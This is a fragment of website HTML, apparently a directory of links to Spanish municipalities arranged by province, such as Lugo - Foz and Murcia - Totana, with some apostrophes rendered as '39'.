						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/camarinas/">A-coruña - camariñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/foz/">Lugo - foz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/fuente-vaqueros/">Granada - fuente-vaqueros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/teo/">A-coruña - teo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-maria-del-cami/">Illes-balears - santa-maría-del-camí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/molina-de-segura/">Murcia - molina-de-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/manzanares/">Ciudad-real - manzanares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/llodio/">álava - llodio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/totana/">Murcia - totana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/sobrado/">A-coruña - sobrado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-font-d39en-carròs/">Valencia - la-font-d39en-carròs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/ledesma/">Salamanca - ledesma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/baena/">Córdoba - baena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/arguedas/">Navarra - arguedas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cuntis/">Pontevedra - cuntis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/prioro/">León - prioro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/bollullos-par-del-condado/">Huelva - bollullos-par-del-condado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/nueno/">Huesca - nueno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/ponteareas/">Pontevedra - ponteareas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/brena-baja/">Santa-cruz-de-tenerife - breña-baja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-roca-del-vallès/">Barcelona - la-roca-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-miguel-de-salinas/">Alicante - san-miguel-de-salinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navas-del-rey/">Madrid - navas-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/los-montesinos/">Alicante - los-montesinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-agustin-del-guadalix/">Madrid - san-agustín-del-guadalix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/torre-pacheco/">Murcia - torre-pacheco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/deba/">Gipuzkoa - deba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/pasaia/">Gipuzkoa - pasaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/hornos/">Jaén - hornos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/torredelcampo/">Jaén - torredelcampo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/termens/">Lleida - térmens</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/el-hoyo-de-pinares/">ávila - el-hoyo-de-pinares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/maracena/">Granada - maracena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cabanas/">A-coruña - cabanas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/la-baneza/">León - la-bañeza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/alcalà-de-xivert/">Castellón - alcalà-de-xivert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/vedra/">A-coruña - vedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/soto-y-amio/">León - soto-y-amío</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/tomino/">Pontevedra - tomiño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/nunomoral/">Cáceres - nuñomoral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/porto-do-son/">A-coruña - porto-do-son</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/muros/">A-coruña - muros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vilanova-de-arousa/">Pontevedra - vilanova-de-arousa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/altafulla/">Tarragona - altafulla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barberà-del-vallès/">Barcelona - barberà-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/bejar/">Salamanca - béjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/canete-de-las-torres/">Córdoba - cañete-de-las-torres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/montuïri/">Illes-balears - montuïri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/espot/">Lleida - espot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/riotuerto/">Cantabria - riotuerto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/osorno-la-mayor/">Palencia - osorno-la-mayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/boiro/">A-coruña - boiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/laxe/">A-coruña - laxe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/torredonjimeno/">Jaén - torredonjimeno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/santa-marta-de-tormes/">Salamanca - santa-marta-de-tormes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/navajas/">Castellón - navajas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-vallbona/">Valencia - la-pobla-de-vallbona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/utiel/">Valencia - utiel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-muela/">Zaragoza - la-muela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/torrefarrera/">Lleida - torrefarrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/suances/">Cantabria - suances</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/el-barco-de-avila/">ávila - el-barco-de-ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/bueu/">Pontevedra - bueu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/agurain/">álava - agurain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alzira/">Valencia - alzira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/almaden/">Ciudad-real - almadén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/ubrique/">Cádiz - ubrique</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ames/">A-coruña - ames</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/el-port-de-la-selva/">Girona - el-port-de-la-selva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/atalaya-del-canavate/">Cuenca - atalaya-del-cañavate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/allariz/">Ourense - allariz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/lerma/">Burgos - lerma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/algemesi/">Valencia - algemesí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cerdedo/">Pontevedra - cerdedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-antoni-de-vilamajor/">Barcelona - sant-antoni-de-vilamajor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/almendralejo/">Badajoz - almendralejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-de-castellet/">Barcelona - sant-vicenç-de-castellet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/mondonedo/">Lugo - mondoñedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/archidona/">Málaga - archidona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cangas-del-narcea/">Asturias - cangas-del-narcea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/albolote/">Granada - albolote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/calatayud/">Zaragoza - calatayud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/fuente-del-maestre/">Badajoz - fuente-del-maestre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/fuensanta/">Albacete - fuensanta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/l39espluga-de-francoli/">Tarragona - l39espluga-de-francolí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/lobios/">Ourense - lobios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/almacelles/">Lleida - almacelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/callosa-d39en-sarrià/">Alicante - callosa-d39en-sarrià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/lardero/">La-rioja - lardero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/argamasilla-de-alba/">Ciudad-real - argamasilla-de-alba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bellpuig/">Lleida - bellpuig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/campanet/">Illes-balears - campanet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/la-rambla/">Córdoba - la-rambla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/peal-de-becerro/">Jaén - peal-de-becerro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/salinas/">Alicante - salinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/gibraleon/">Huelva - gibraleón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/dona-mencia/">Córdoba - doña-mencía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/biescas/">Huesca - biescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/el-borge/">Málaga - el-borge</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-bosque/">Cádiz - el-bosque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/urretxu/">Gipuzkoa - urretxu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/guissona/">Lleida - guissona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/chantada/">Lugo - chantada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/la-roda/">Albacete - la-roda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-vendrell/">Tarragona - el-vendrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/saus-camallera-i-llampaies/">Girona - saus-camallera-i-llampaies</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cabra/">Córdoba - cabra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/la-union/">Murcia - la-unión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/medina-de-rioseco/">Valladolid - medina-de-rioseco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/tabernas/">Almería - tabernas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-masnou/">Barcelona - el-masnou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sa-pobla/">Illes-balears - sa-pobla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tafalla/">Navarra - tafalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-viso-del-alcor/">Sevilla - el-viso-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/vegadeo/">Asturias - vegadeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/galende/">Zamora - galende</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/valverde-de-la-virgen/">León - valverde-de-la-virgen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/chinchilla-de-monte-aragon/">Albacete - chinchilla-de-monte-aragón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villanueva-de-la-canada/">Madrid - villanueva-de-la-cañada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/cox/">Alicante - cox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/nevada/">Granada - nevada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/cuacos-de-yuste/">Cáceres - cuacos-de-yuste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/perarrua/">Huesca - perarrúa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-perpètua-de-mogoda/">Barcelona - santa-perpètua-de-mogoda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-guancha/">Santa-cruz-de-tenerife - la-guancha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/aitona/">Lleida - aitona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/rojales/">Alicante - rojales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/llucà/">Barcelona - lluçà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/panton/">Lugo - pantón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/gelida/">Barcelona - gelida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/ugijar/">Granada - ugíjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vilanova-d39escornalbou/">Tarragona - vilanova-d39escornalbou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/puerto-lumbreras/">Murcia - puerto-lumbreras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/rodeiro/">Pontevedra - rodeiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montgat/">Barcelona - montgat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/teverga/">Asturias - teverga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/sant-jaume-d39enveja/">Tarragona - sant-jaume-d39enveja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/asparrena/">álava - asparrena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/pravia/">Asturias - pravia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/valverde/">Santa-cruz-de-tenerife - valverde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ares/">A-coruña - ares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/berja/">Almería - berja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/castilblanco-de-los-arroyos/">Sevilla - castilblanco-de-los-arroyos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/villanueva-del-rey/">Córdoba - villanueva-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benifaio/">Valencia - benifaió</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanera/">Asturias - llanera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/nigran/">Pontevedra - nigrán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/villalba-del-alcor/">Huelva - villalba-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/san-andres-del-rabanedo/">León - san-andrés-del-rabanedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/villaluenga-del-rosario/">Cádiz - villaluenga-del-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/güevejar/">Granada - güevéjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/ogijares/">Granada - ogíjares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/villablino/">León - villablino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/marmolejo/">Jaén - marmolejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-pedroso/">Sevilla - el-pedroso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/navarres/">Valencia - navarrés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/utrillas/">Teruel - utrillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/herencia/">Ciudad-real - herencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-sesgarrigues/">Barcelona - sant-cugat-sesgarrigues</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-nucia/">Alicante - la-nucia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/fuentes-de-onoro/">Salamanca - fuentes-de-oñoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/marratxi/">Illes-balears - marratxí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-joan-de-les-abadesses/">Girona - sant-joan-de-les-abadesses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/garrovillas-de-alconetar/">Cáceres - garrovillas-de-alconétar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/aldeanueva-de-la-vera/">Cáceres - aldeanueva-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/subirats/">Barcelona - subirats</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/aisa/">Huesca - aisa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/binefar/">Huesca - binéfar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/arroyo-de-la-encomienda/">Valladolid - arroyo-de-la-encomienda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/muras/">Lugo - muras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/los-palacios-y-villafranca/">Sevilla - los-palacios-y-villafranca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/daya-nueva/">Alicante - daya-nueva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/higuera-la-real/">Badajoz - higuera-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/banyeres-de-mariola/">Alicante - banyeres-de-mariola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/montoro/">Córdoba - montoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/puerto-real/">Cádiz - puerto-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/cotillas/">Albacete - cotillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/brihuega/">Guadalajara - brihuega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/huescar/">Granada - huéscar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/vilalba/">Lugo - vilalba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alaro/">Illes-balears - alaró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/noain-elortzibar/">Navarra - noain-elortzibar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/silleda/">Pontevedra - silleda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuente-de-piedra/">Málaga - fuente-de-piedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/buendia/">Cuenca - buendía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/a-illa-de-arousa/">Pontevedra - a-illa-de-arousa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/tordesillas/">Valladolid - tordesillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/cabezon-de-pisuerga/">Valladolid - cabezón-de-pisuerga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/corral-de-almaguer/">Toledo - corral-de-almaguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/belmez/">Córdoba - belmez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-victoria-de-acentejo/">Santa-cruz-de-tenerife - la-victoria-de-acentejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/santo-tome/">Jaén - santo-tomé</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vallbona-de-les-monges/">Lleida - vallbona-de-les-monges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuente-el-saz-de-jarama/">Madrid - fuente-el-saz-de-jarama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/culleredo/">A-coruña - culleredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/arrigorriaga/">Bizkaia - arrigorriaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/bellcaire-d39empordà/">Girona - bellcaire-d39empordà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/cedillo-del-condado/">Toledo - cedillo-del-condado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-juan-de-la-rambla/">Santa-cruz-de-tenerife - san-juan-de-la-rambla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/colmenar-viejo/">Madrid - colmenar-viejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/masllorenc/">Tarragona - masllorenç</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benamocarra/">Málaga - benamocarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/montefrio/">Granada - montefrío</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tacoronte/">Santa-cruz-de-tenerife - tacoronte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/briviesca/">Burgos - briviesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/burela/">Lugo - burela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/capellades/">Barcelona - capellades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/rianxo/">A-coruña - rianxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/coria-del-rio/">Sevilla - coria-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vila-de-cruces/">Pontevedra - vila-de-cruces</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/carucedo/">León - carucedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-julià-de-vilatorta/">Barcelona - sant-julià-de-vilatorta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/l39ametlla-de-mar/">Tarragona - l39ametlla-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/verges/">Girona - verges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/paradela/">Lugo - paradela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/coana/">Asturias - coaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/orio/">Gipuzkoa - orio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/los-barrios/">Cádiz - los-barrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/herradon-de-pinares/">ávila - herradón-de-pinares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/leioa/">Bizkaia - leioa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/les-franqueses-del-vallès/">Barcelona - les-franqueses-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paiporta/">Valencia - paiporta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/umbrete/">Sevilla - umbrete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/etxebarri/">Bizkaia - etxebarri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/valencia-de-don-juan/">León - valencia-de-don-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/nava-de-la-asuncion/">Segovia - nava-de-la-asunción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/ribes-de-freser/">Girona - ribes-de-freser</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/arenys-de-munt/">Barcelona - arenys-de-munt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/castellnou-de-seana/">Lleida - castellnou-de-seana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/l39armentera/">Girona - l39armentera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/maria-de-la-salut/">Illes-balears - maria-de-la-salut</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/jabugo/">Huelva - jabugo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/boal/">Asturias - boal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/corvera-de-asturias/">Asturias - corvera-de-asturias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cornudella-de-montsant/">Tarragona - cornudella-de-montsant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/sacedon/">Guadalajara - sacedón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cabana-de-bergantinos/">A-coruña - cabana-de-bergantiños</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/san-juan-de-aznalfarache/">Sevilla - san-juan-de-aznalfarache</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/valverde-del-camino/">Huelva - valverde-del-camino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/toreno/">León - toreno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/mugardos/">A-coruña - mugardos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/najera/">La-rioja - nájera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/palos-de-la-frontera/">Huelva - palos-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/petra/">Illes-balears - petra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/sepulveda/">Segovia - sepúlveda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ayora/">Valencia - ayora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/daimus/">Valencia - daimús</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/medellin/">Badajoz - medellín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-roda-de-andalucia/">Sevilla - la-roda-de-andalucía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/baeza/">Jaén - baeza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/lasarte-oria/">Gipuzkoa - lasarte-oria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/getaria/">Gipuzkoa - getaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tàrrega/">Lleida - tàrrega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-llorenc-d39hortons/">Barcelona - sant-llorenç-d39hortons</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/moralzarzal/">Madrid - moralzarzal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/dolores/">Alicante - dolores</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/iscar/">Valladolid - íscar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/val-de-san-vicente/">Cantabria - val-de-san-vicente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/arenas-de-san-pedro/">ávila - arenas-de-san-pedro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/elgoibar/">Gipuzkoa - elgoibar</a></li>
